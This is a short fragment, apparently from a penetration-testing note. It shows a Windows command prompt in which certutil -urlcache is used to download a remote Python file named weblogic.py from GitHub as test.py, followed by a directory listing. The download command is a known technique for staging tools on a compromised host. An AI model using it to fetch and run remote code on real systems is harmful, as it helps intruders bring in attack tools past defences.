 C:\Users\jboss\Desktop\certutil>certutil -urlcache -split -f https://github
.com/backlion/demo/blob/master/weblogic.py test.py
**** 联机 ****
CertUtil: -URLCache 命令成功完成。
C:\Users\jboss\Desktop\certutil>dir
驱动器 C 中的卷没有标签。
卷的序列号是 6263-84F6
C:\Users\jboss\Desktop\certutil 的目录
2017/08/09 09:39 <DIR> .
2017/08/09 09:39 <DIR> ..
2017/08/09 09:37 7 1.bat
2017/08/09 09:39 47,826 Blob0_0.key
2017/08/09 09:39 47,826 test.py
2017/08/09 09:37 47,826 weblogic.py
4 个文件 143,485 字节
2 个目录 33,083,154,432 可用字节